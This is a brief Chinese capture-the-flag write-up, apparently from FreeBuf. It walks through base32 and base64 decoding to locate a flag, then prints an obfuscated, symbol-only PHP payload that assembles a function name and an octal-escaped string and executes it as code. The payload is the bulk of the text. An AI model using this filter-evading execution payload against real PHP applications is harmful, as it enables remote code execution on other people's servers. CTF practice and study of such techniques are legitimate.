 按照提示base32解密
按照提示base32解密
 再base64解密
再base64解密
 找到了flag位置,用了作者的payload,发现不行,后来用了第一个就可以
找到了flag位置,用了作者的payload,发现不行,后来用了第一个就可以
<?php
$_[]++;
$_[]=$_._;
$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];
$_=$_[$_[+_]];
$___=$__=$_[++$__[]];
$____=$_=$_[+_];
$_++;
$_++;
$_++;
$_=$____.++$___.$___.++$_.$__.++$___;
$__=$_;
$_=$_____;
$_++;
$_++;
$_++;
$_++;
$_++;
$_++;
$_++;
$_++;
$_++;
$_++;
$___=+_;
$___.=$__;
$___=++$_^$___[+_];
$À=+_;
$Á=$Â=$Ã=$Ä=$Æ=$È=$É=$Ê=$Ë=++$Á[];
$Â++;
$Ã++;
$Ã++;
$Ä++;
$Ä++;
$Ä++;
$Æ++;
$Æ++;
$Æ++;
$Æ++;
$È++;
$È++;
$È++;
$È++;
$È++;
$É++;
$É++;
$É++;
$É++;
$É++;
$É++;
$Ê++;
$Ê++;
$Ê++;
$Ê++;
$Ê++;
$Ê++;
$Ê++;
$Ë++;
$Ë++;
$Ë++;
$Ë++;
$Ë++;
$Ë++;
$Ë++;
$__('$_="'.$___.$Á.$Â.$Ã.$___.$Á.$À.$Á.$___.$Á.$À.$È.$___.$Á.$À.$Ã.$___.$Á.$Â.$Ã.$___.$Á.$Â.$À.$___.$Á.$É.$Ã.$___.$Á.$É.$À.$___.$Á.$É.$À.$___.$Á.$Ä.$Æ.$___.$Á.$Ã.$É.$___.$Á.$Æ.$Á.$___.$Á.$È.$Ã.$___.$Á.$Ã.$É.$___.$Á.$È.$Ã.$___.$Á.$Æ.$É.$___.$Á.$Ã.$É.$___.$Á.$Ä.$Æ.$___.$Á.$Ä.$Á.$___.$Á.$È.$Ã.$___.$Á.$É.$Á.$___.$Á.$É.$Æ.'"');
$__($_);
?>可能是kali的php版本问题,我找了一个ubuntu16可以得到flag
本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐





